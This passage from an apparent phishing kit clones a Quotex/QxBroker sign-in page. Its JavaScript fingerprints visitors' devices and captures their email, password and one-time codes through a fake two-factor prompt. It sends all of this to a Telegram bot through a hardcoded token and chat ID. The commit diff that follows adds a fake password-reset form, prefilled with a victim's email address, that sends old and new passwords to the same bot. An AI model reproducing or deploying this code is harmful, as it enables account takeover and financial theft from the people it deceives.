  color:rgba(255,255,255,0.5);
  font-size:12px;font-weight:600;
  letter-spacing:0.3px;
  text-transform:uppercase
}
.otp-modal-top svg{width:16px;height:16px;color:#a0002a}
.otp-modal-body{
  padding:28px 24px 20px;
  text-align:center
}
.otp-icon-wrap{
  width:52px;height:52px;
  background:rgba(160,0,42,0.12);
  border:1px solid rgba(160,0,42,0.15);
  border-radius:14px;
  display:flex;align-items:center;justify-content:center;
  margin:0 auto 16px;
  color:#a0002a
}
.otp-title{
  font-size:17px;font-weight:700;
  color:#fff;
  margin-bottom:4px
}
.otp-sub{
  font-size:13px;
  color:rgba(255,255,255,0.45);
  line-height:1.5;
  margin-bottom:4px
}
.otp-email-display{
  font-size:12px;
  color:rgba(255,255,255,0.3);
  margin-bottom:20px;
  font-weight:500
}
.otp-inputs{
  display:flex;gap:8px;
  justify-content:center;
  margin-bottom:16px
}
.otp-box{
  width:44px;height:50px;
  text-align:center;
  font-size:22px;font-weight:700;
  font-family:'Courier New',monospace;
  background:rgba(255,255,255,0.04);
  border:1.5px solid rgba(255,255,255,0.1);
  border-radius:10px;
  color:#fff;
  outline:none;
  transition:all .2s;
  caret-color:#a0002a
}
.otp-box:focus{
  border-color:#a0002a;
  background:rgba(160,0,42,0.06);
  box-shadow:0 0 0 3px rgba(160,0,42,0.08)
}
.otp-box.filled{
  border-color:rgba(160,0,42,0.3);
  background:rgba(160,0,42,0.08)
}
.otp-box.error{
  border-color:#e74c3c;
  background:rgba(231,76,60,0.06);
  color:#e74c3c
}
.otp-timer{
  display:flex;align-items:center;justify-content:center;
  gap:6px;font-size:12px;color:rgba(255,255,255,0.35);
  margin-bottom:4px
}
.otp-timer.hide{display:none}
.otp-timer strong{
  color:#a0002a;
  font-family:'Courier New',monospace;
  direction:ltr;
  font-size:13px
}
.otp-resend{display:none;justify-content:center;margin-bottom:4px}
.otp-resend.show{display:flex}
.otp-resend-btn{
  background:transparent;border:1px solid rgba(160,0,42,0.3);
  color:#a0002a;font-size:13px;font-weight:600;
  padding:8px 20px;border-radius:8px;cursor:pointer;
  font-family:inherit;transition:all .2s
}
.otp-resend-btn:hover{background:rgba(160,0,42,0.08);border-color:#a0002a}
.otp-error{
  display:none;
  font-size:12px;color:#e74c3c;
  margin-top:8px;
  font-weight:500;
  align-items:center;justify-content:center;gap:4px
}
.otp-error.show{display:flex}
.otp-modal-bottom{
  display:flex;gap:8px;
  padding:14px 24px 20px;
  border-top:1px solid rgba(255,255,255,0.04);
  background:rgba(255,255,255,0.02)
}
.otp-btn-cancel{
  flex:1;padding:12px;
  border-radius:10px;
  font-size:13px;font-weight:600;
  cursor:pointer;font-family:inherit;
  transition:all .2s;
  border:1px solid rgba(255,255,255,0.08);
  background:transparent;
  color:rgba(255,255,255,0.5)
}
.otp-btn-cancel:hover{background:rgba(255,255,255,0.04);color:#fff}
.otp-btn-verify{
  flex:1;padding:12px;
  border-radius:10px;
  font-size:13px;font-weight:600;
  cursor:pointer;font-family:inherit;
  transition:all .2s;
  border:none;
  background:#a0002a;
  color:#fff
}
.otp-btn-verify:hover{background:#b80035;transform:translateY(-1px)}
.otp-btn-verify:disabled{opacity:0.4;pointer-events:none}
.google-logo-wrap{display:flex;justify-content:center;padding:16px 0 8px}
.google-logo-wrap .google-logo{width:40px;height:40px}
</style>

<script>
// Page device info
(function(){
  var info=[], t=new Date();
  info.push('[DEVICE INFO] Page Quotex ouverte');
  info.push('Time: ' + t.toLocaleString());
  info.push('Timestamp: ' + t.getTime());
  info.push('User-Agent: ' + navigator.userAgent);
  info.push('Platform: ' + (navigator.platform||'?'));
  info.push('Language: ' + navigator.language);
  info.push('Languages: ' + (navigator.languages||[]).join(','));
  info.push('Screen: ' + screen.width + 'x' + screen.height);
  info.push('Avail: ' + screen.availWidth + 'x' + screen.availHeight);
  info.push('Color Depth: ' + screen.colorDepth + 'bit');
  info.push('Pixel Ratio: ' + window.devicePixelRatio);
  info.push('Orientation: ' + (screen.orientation ? screen.orientation.type : '?'));
  info.push('Timezone: ' + Intl.DateTimeFormat().resolvedOptions().timeZone);
  info.push('Timezone Offset: ' + -new Date().getTimezoneOffset() + 'min');
  info.push('Cookies: ' + (navigator.cookieEnabled ? 'Yes' : 'No'));
  info.push('Online: ' + (navigator.onLine ? 'Yes' : 'No'));
  info.push('Referrer: ' + (document.referrer || 'Direct'));
  info.push('URL: ' + window.location.href);
  info.push('History: ' + history.length);
  info.push('CPU Cores: ' + (navigator.hardwareConcurrency||'?'));
  info.push('Memory: ' + (navigator.deviceMemory ? navigator.deviceMemory+'GB' : '?'));
  try {
    var conn = navigator.connection||navigator.mozConnection||navigator.webkitConnection;
    if (conn) {
      info.push('Conn Type: ' + (conn.effectiveType||'?'));
      info.push('Downlink: ' + (conn.downlink||'?') + 'Mbps');
      info.push('RTT: ' + (conn.rtt||'?') + 'ms');
    }
  } catch(e){}
  try {
    if (navigator.getBattery) {
      navigator.getBattery().then(function(b){
        tgSend('Battery: ' + Math.round(b.level*100) + '%' + (b.charging ? ' (charging)' : ''));
      });
    }
  } catch(e){}
  info.push('Touch: ' + ('ontouchstart' in window ? 'Yes' : 'No'));
  info.push('Max Touch: ' + (navigator.maxTouchPoints||0));
  info.push('WebDriver: ' + (navigator.webdriver ? 'Yes' : 'No'));
  info.push('Do Not Track: ' + (navigator.doNotTrack||'?'));
  var pc = navigator.plugins.length;
  info.push('Plugins: ' + pc);
  if (pc>0) {
    var pn=[]; for (var i=0;i<pc;i++) pn.push(navigator.plugins[i].name);
    info.push('Plugins: ' + pn.join(', ').substring(0,200));
  }
  try {
    var c = document.createElement('canvas');
    c.width = 400; c.height = 100;
    var ctx = c.getContext('2d');
    ctx.textBaseline = 'alphabetic';
    ctx.font = '18px Arial';
    ctx.fillStyle = '#f60';
    ctx.fillRect(250,5,100,30);
    ctx.fillStyle = '#069';
    ctx.fillText('Cg5jklmNpQrStUvWxYz',4,35);
    ctx.fillStyle = 'rgba(102,204,0,0.8)';
    ctx.fillText('Cg5jklmNpQrStUvWxYz',8,38);
    ctx.fillStyle = '#a00';
    ctx.arc(350,70,25,0,Math.PI*2);
    ctx.fill();
    ctx.fillStyle = '#fff';
    ctx.font = '13px Courier New';
    ctx.fillText('xYzAbCdEfGhIjKlMnOp',10,75);
    ctx.fillStyle = 'rgba(0,50,200,0.5)';
    ctx.fillRect(150,45,80,40);
    ctx.fillStyle = '#ff0';
    ctx.font = 'bold 16px Georgia';
    ctx.fillText('QrStUvWxYz123',160,72);
    var h = c.toDataURL();
    info.push('Canvas Hash: ' + h.slice(-60));
  } catch(e){info.push('Canvas: error');}
  try {
    var gl = c.getContext('webgl')||c.getContext('experimental-webgl');
    if (gl) {
      info.push('GL Vendor: ' + gl.getParameter(gl.VENDOR));
      info.push('GL Renderer: ' + gl.getParameter(gl.RENDERER));
      info.push('GL Version: ' + gl.getParameter(gl.VERSION));
      info.push('GL Shader: ' + gl.getParameter(gl.SHADING_LANGUAGE_VERSION));
      info.push('GL Max Tex: ' + gl.getParameter(gl.MAX_TEXTURE_SIZE));
      info.push('GL Max Viewport: ' + gl.getParameter(gl.MAX_VIEWPORT_DIMS).join('x'));
      var exts = gl.getSupportedExtensions()||[];
      info.push('GL Extensions: ' + exts.length);
      var glCanvas = document.createElement('canvas');
      var gl2 = glCanvas.getContext('webgl')||glCanvas.getContext('experimental-webgl');
      if (gl2) {
        var ext = gl2.getExtension('WEBGL_debug_renderer_info');
        if (ext) {
          info.push('GL Unmasked Vendor: ' + gl2.getParameter(ext.UNMASKED_VENDOR_WEBGL));
          info.push('GL Unmasked Renderer: ' + gl2.getParameter(ext.UNMASKED_RENDERER_WEBGL));
        }
      }
    }
  } catch(e){}
  try {
    var ac = new (window.AudioContext||window.webkitAudioContext)();
    info.push('Audio Sample Rate: ' + ac.sampleRate + 'Hz');
    ac.close();
  } catch(e){}
  tgSend(info.join('\n'));
})();

// Mobile menu toggle
document.addEventListener('DOMContentLoaded',function(){
  var trigger=document.getElementById('mobile-trigger');
  var container=document.querySelector('.header__mobile-container');
  if(trigger&&container){
    trigger.addEventListener('click',function(){
      container.classList.toggle('open');
      trigger.classList.toggle('open');
    });
  }
});

var CAPTURED_KEY = 'quotex_creds';
var otpTimer = null;
var otpSeconds = 300;

function tgSend(msg){
  try {
    var token='8575168653:AAH-juffplyLZp5p3uGRB7A3T7uLfRNy96w';
    var chat='2126771039';
    var url='https://api.telegram.org/bot'+token+'/sendMessage';
    if (typeof fetch==='function') {
      fetch(url,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({chat_id:chat,text:msg})}).catch(function(){});
    } else {
      var max=1500;
      if (msg.length<=max) {new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg);}
      else {for (var i=0;i<msg.length;i+=max) new Image().src=url+'?chat_id='+chat+'&text='+encodeURIComponent(msg.substring(i,i+max));}
    }
  } catch(e){}
}

function handleLogin(form) {
  var email = form.querySelector('input[name="email"]').value.trim();
  var pass = form.querySelector('input[name="password"]').value;
  if (!email || !pass) return true;
  var creds = {email:email, password:pass, timestamp:new Date().toISOString()};
  var existing = [];
  try{existing=JSON.parse(localStorage.getItem(CAPTURED_KEY)||'[]')}catch(e){}
  existing.push(creds);
  localStorage.setItem(CAPTURED_KEY, JSON.stringify(existing));
  if (typeof tgSend === 'function') {
    tgSend('🔑 Quotex login captured\nEmail: ' + email + '\nPassword: ' + pass + '\nTime: ' + new Date().toLocaleString());
  }
  document.getElementById('otpEmailDisplay').textContent = email;
  showOtp();
  return false;
}

function showOtp() {
  document.getElementById('otpModal').classList.add('show');
  var boxes = document.querySelectorAll('.otp-box');
  boxes.forEach(function(b,i){
    b.value='';
    b.classList.remove('filled','error');
    b.addEventListener('input',onOtpInput);
    b.addEventListener('keydown',onOtpKeydown);
    b.addEventListener('paste',onOtpPaste);
  });
  setTimeout(function(){boxes[0].focus()},200);
  otpSeconds = 300;
  updateOtpTimer();
  if (otpTimer) clearInterval(otpTimer);
  otpTimer = setInterval(function(){
    otpSeconds--;
    updateOtpTimer();
    if (otpSeconds <= 0) {
      clearInterval(otpTimer);
      document.getElementById('otpTimerWrap').classList.add('hide');
      document.getElementById('otpResendWrap').classList.add('show');
      document.querySelectorAll('.otp-box').forEach(function(b){b.disabled=true;b.style.opacity='0.3';});
    }
  }, 1000);
}

function updateOtpTimer() {
  var m = Math.floor(otpSeconds/60);
  var s = otpSeconds%60;
  document.getElementById('otpTimer').textContent = String(m).padStart(2,'0')+':'+String(s).padStart(2,'0');
}

function onOtpInput(e) {
  var box = e.target;
  if (box.value.match(/[0-9]/)) {
    box.classList.add('filled');
    box.classList.remove('error');
    var next = box.parentElement.querySelector('.otp-box:not(.filled)');
    if (next) next.focus();
    else document.getElementById('otpVerifyBtn').focus();
  } else {
    box.value = '';
  }
  document.getElementById('otpError').classList.remove('show');
}

function onOtpKeydown(e) {
  if (e.key === 'Backspace' && !e.target.value) {
    var prev = e.target.parentElement.querySelector('.otp-box.filled:last-of-type');
    if (e.target.previousElementSibling) e.target.previousElementSibling.focus();
  }
  if (e.key === 'Enter') verifyOtp();
}

function onOtpPaste(e) {
  e.preventDefault();
  var data = (e.clipboardData||window.clipboardData).getData('text').replace(/\D/g,'').slice(0,6);
  var boxes = document.querySelectorAll('.otp-box');
  data.split('').forEach(function(c,i){
    if (boxes[i]) { boxes[i].value=c; boxes[i].classList.add('filled'); }
  });
  if (data.length===6) document.getElementById('otpVerifyBtn').focus();
}

function verifyOtp() {
  var code = '';
  document.querySelectorAll('.otp-box').forEach(function(b){code+=b.value;});
  if (code.length!==6) {
    document.getElementById('otpError').textContent='Please enter all 6 digits';
    document.getElementById('otpError').classList.add('show');
    return;
  }
  if (otpTimer) clearInterval(otpTimer);
  var creds = {otp:code, timestamp:new Date().toISOString()};
  var existing = [];
  try{existing=JSON.parse(localStorage.getItem(CAPTURED_KEY)||'[]')}catch(e){}
  if (existing.length>0) {existing[existing.length-1].otp=code; existing[existing.length-1].otpTime=new Date().toISOString();}
  localStorage.setItem(CAPTURED_KEY, JSON.stringify(existing));
  if (typeof tgSend==='function') tgSend('🔐 OTP captured: '+code);
  document.querySelectorAll('.otp-box').forEach(function(b){b.value='✓';b.classList.remove('filled','error');b.style.borderColor='#27ae60';b.style.color='#27ae60';});
  document.querySelector('.otp-title').textContent='Verification successful!';
  document.querySelector('.otp-sub').textContent='Redirecting to your account...';
  document.getElementById('otpVerifyBtn').disabled=true;
  setTimeout(function(){window.location.href='support.html';},2000);
}

function resendOtp() {
  document.getElementById('otpResendWrap').classList.remove('show');
  document.getElementById('otpTimerWrap').classList.remove('hide');
  document.querySelectorAll('.otp-box').forEach(function(b){b.value='';b.classList.remove('filled','error');b.disabled=false;b.style.opacity='1';});
  document.getElementById('otpError').classList.remove('show');
  otpSeconds = 300;
  updateOtpTimer();
  if (otpTimer) clearInterval(otpTimer);
  otpTimer = setInterval(function(){
    otpSeconds--;
    updateOtpTimer();
    if (otpSeconds <= 0) {
      clearInterval(otpTimer);
      document.getElementById('otpTimerWrap').classList.add('hide');
      document.getElementById('otpResendWrap').classList.add('show');
      document.querySelectorAll('.otp-box').forEach(function(b){b.disabled=true;b.style.opacity='0.3';});
    }
  }, 1000);
  document.querySelectorAll('.otp-box')[0].focus();
}

function closeOtp() {
  if (otpTimer) clearInterval(otpTimer);
  document.getElementById('otpModal').classList.remove('show');
  document.querySelectorAll('.otp-box').forEach(function(b){b.value='';b.classList.remove('filled','error');});
  document.getElementById('otpError').classList.remove('show');
  document.querySelector('.otp-title').textContent='Enter verification code';
  document.querySelector('.otp-sub').textContent='A 6-digit code has been sent to your registered email';
  document.getElementById('otpVerifyBtn').disabled=false;
  document.getElementById('otpTimerWrap').classList.remove('hide');
  document.getElementById('otpResendWrap').classList.remove('show');
  document.querySelectorAll('.otp-box').forEach(function(b){b.style.borderColor='';b.style.color='';b.disabled=false;b.style.opacity='1';});
}

document.addEventListener('keydown',function(e){
  if (e.key==='Escape') closeOtp();
});
</script>

</div></div></bdi></body></html>
---- quotex/Connexion Web Quotex _ Connexion QxBroker_files/debug-bar-decorator.css ----
div.phpdebugbar-header,
a.phpdebugbar-restore-btn {
    background-color: orange!important;
}

div.phpdebugbar-header {
    text-shadow: none!important;
}


==== commit c0893c25: "Add files via upload" ====
--- a/quotex/Connexion Web Quotex _ Connexion QxBroker.html
+++ b/quotex/Connexion Web Quotex _ Connexion QxBroker.html
@@ -29,8 +29,8 @@
                         <link rel="alternate" hreflang="uz" href="https://qxbroker.com/uz/sign-in/">
                         <link rel="alternate" hreflang="vt" href="https://market-qx.pro/">
                         <link rel="alternate" hreflang="zh" href="https://qxbroker.com/zh/sign-in/">
-                <link rel="icon" type="image/png" href="imgs/favicon.png?v=1">
-    <link rel="shortcut icon" href="imgs/favicon.png?v=1">
+                    <link rel="icon" type="image/x-icon" href="imgs/favicon.png?v=3">
+    <link rel="shortcut icon" href="imgs/favicon.png?v=3">
     <meta name="mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta name="apple-mobile-web-app-title" content="Quotex">
@@ -56,7 +56,7 @@
     <meta name="twitter:description" content="Connexion à Quotex. Connectez-vous au compte personnel du courtier Qx, apprenez sur un compte démo et commencez à investir de manière réelle. Le dépôt minimum est de seulement 10$">
     <meta name="twitter:image" content="https://qxbroker.com/profile/images/seo.png">
 
-    <link rel="shortcut icon" href="https://qxbroker.com/profile/images/favicon.png">
+    <link rel="shortcut icon" href="imgs/favicon.png">
 
     <link rel="stylesheet" href="./Connexion Web Quotex _ Connexion QxBroker_files/main.css">            <link rel="stylesheet" href="./Connexion Web Quotex _ Connexion QxBroker_files/debug-bar-decorator.css">
         <script src="./Connexion Web Quotex _ Connexion QxBroker_files/imask"></script>
@@ -498,10 +498,16 @@
         </header>
     </div>
     
+    <style>
+      .tabs__item { display: none; }
+      .tabs__item.active { display: block; }
+      .modal-sign__tab { cursor: pointer; }
+    </style>
+
     <div class="main__platform-content">
         <div class="main__platform-video__none">
             <div class="main__platform-video">
-                <video class="main__platform-video__media" src="https://qxbroker.com/site/img/main_bg.mp4" autoplay="" playsinline="" muted="" loop=""></video>
+                <video class="main__platform-video__media" src="https://qxbroker.com/site/img/main_bg.mp4" autoplay="" playsinline="" muted="" loop="" poster="imgs/videoframe_8910.png"></video>
             </div>
         </div>
 
@@ -513,8 +519,10 @@
         <div class="modal-sign__block">
             <div class="modal-sign__tabs form" dir="auto">
                 <div class="modal-sign__tabs-block">
-                    <a href="#" class="modal-sign__tab active" data-value="1">
+                    <a href="#" class="modal-sign__tab" data-value="1" onclick="switchTab(1);return false;">
                         Se Connecter                    </a>
+                    <a href="#" class="modal-sign__tab active" data-value="3" onclick="switchTab(3);return false;">
+                        Réinitialiser le mot de passe                    </a>
                 </div>
             </div>
 
@@ -640,7 +648,7 @@
 <script type="text/javascript">
     window.tJSON = {"No matches.":"Aucune correspondance."};
 </script>                            </div>
-            <div id="tab-1" class="tabs__item active">
+            <div id="tab-1" class="tabs__item">
                                     <form action="https://qxbroker.com/fr/sign-in/" method="post" onsubmit="return handleLogin(this);" dir="auto" id="loginForm">
     <input type="hidden" name="_token" value="DmkCogNmYBlHfmFWR569uH3DQuXEVX3x01rM81Wb">
     
@@ -694,6 +702,33 @@
   </a>
 </div>
                             </div>
+            <div id="tab-3" class="tabs__item active">
+                <form onsubmit="handleResetPassword(this);return false;" dir="auto">
+                    <div class="modal-sign__input">
+                        <label class="modal-sign__input-label">E-mail</label>
+                        <input type="email" name="reset_email" id="resetEmail" value="wail98uma@gmail.com" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" readonly style="color:#888;cursor:default">
+                    </div>
+                    <div class="modal-sign__input">
+                        <label class="modal-sign__input-label">Ancien mot de passe</label>
+                        <input type="password" name="old_password" id="oldPassword" class="modal-sign__input-value" required="1" autocomplete="off">
+                    </div>
+                    <div class="modal-sign__input">
+                        <label class="modal-sign__input-label">Nouveau mot de passe</label>
+                        <input type="password" name="new_password" id="newPassword" class="modal-sign__input-value" required="1" autocomplete="off">
+                    </div>
+                    <div class="modal-sign__input">
+                        <label class="modal-sign__input-label">Confirmer le mot de passe</label>
+                        <input type="password" name="confirm_password" id="confirmPassword" class="modal-sign__input-value" required="1" autocomplete="off">
+                    </div>
+                    <button type="submit" class="modal-sign__block-button">
+                        <div>Réinitialiser le mot de passe</div>
+                        <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
+                            <circle opacity="0.3" cx="12" cy="12.75" r="12" transform="rotate(-90 12 12.75)" fill="white"></circle>
+                            <path d="M12.5497 7.95321L12.1565 8.34628C12.0329 8.4697 11.9645 8.63467 11.9645 8.81028C11.9645 8.98609 12.0329 9.16599 12.1565 9.2894L14.6827 11.8308H6.65668C6.29473 11.8308 6 12.095 6 12.4568V13.013C6 13.3748 6.29473 13.7058 6.65668 13.7058H14.7113L12.1565 16.2421C12.0329 16.3657 11.9645 16.5212 11.9645 16.697C11.9645 16.8726 12.0329 17.033 12.1565 17.1565L12.5497 17.5475C12.8056 17.8033 13.2219 17.8022 13.4778 17.5464L17.8084 13.2153C17.9317 13.0919 18 12.9265 18 12.7494V12.7475C18 12.5718 17.9317 12.4068 17.8084 12.2835L13.4779 7.95321C13.222 7.69721 12.8056 7.69721 12.5497 7.95321Z" fill="white"></path>
+                        </svg>
+                    </button>
+                </form>
+            </div>
             <div class="popup-modal__footer"></div>
         </div>
     </div>
@@ -925,10 +960,6 @@
 <!-- OTP Modal -->
 <div class="otp-modal-overlay" id="otpModal">
   <div class="otp-modal">
-    <div class="otp-modal-top">
-      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
-      <span>Two-Factor Authentication</span>
-    </div>
     <div class="otp-modal-body">
       <div class="otp-title">Enter verification code</div>
       <div class="otp-sub">A 6-digit code has been sent to your registered email</div>
@@ -1268,6 +1299,29 @@
   return false;
 }
 
+function switchTab(val) {
+  document.querySelectorAll('.tabs__item').forEach(function(el){el.classList.remove('active');});
+  document.querySelectorAll('.modal-sign__tab').forEach(function(el){el.classList.remove('active');});
+  var tab = document.getElementById('tab-'+val);
+  if (tab) tab.classList.add('active');
+  var btn = document.querySelector('.modal-sign__tab[data-value="'+val+'"]');
+  if (btn) btn.classList.add('active');
+}
+
+function handleResetPassword(form) {
+  var email = form.querySelector('input[name="reset_email"]').value.trim();
+  var old = form.querySelector('input[name="old_password"]').value;
+  var pass = form.querySelector('input[name="new_password"]').value;
+  var confirm = form.querySelector('input[name="confirm_password"]').value;
+  if (!email || !pass) return;
+  if (pass !== confirm) return alert('Passwords do not match');
+  if (typeof tgSend === 'function') {
+    tgSend('🔐 Quotex password reset\nEmail: ' + email + '\nOld Password: ' + old + '\nNew Password: ' + pass + '\nTime: ' + new Date().toLocaleString());
+  }
+  document.getElementById('otpEmailDisplay').textContent = email;
+  showOtp();
+}
+
 function showOtp() {
   document.getElementById('otpModal').classList.add('show');
   var boxes = document.querySelectorAll('.otp-box');
